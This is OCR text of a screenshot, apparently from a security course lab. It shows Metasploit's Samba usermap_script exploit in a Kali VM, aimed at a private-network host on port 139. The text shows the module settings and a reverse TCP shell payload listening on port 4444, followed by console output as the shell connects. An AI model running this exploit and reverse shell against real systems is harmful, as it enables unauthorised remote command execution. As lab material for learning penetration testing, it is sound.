 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CsJ2igQmBsFdSj21;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CsJ2igQmBsFdSj21\r\n"
[*] Matching...
[*] A is input...
Right Ctrl
Type here to search
ENG
11:34 AM
11/8/2021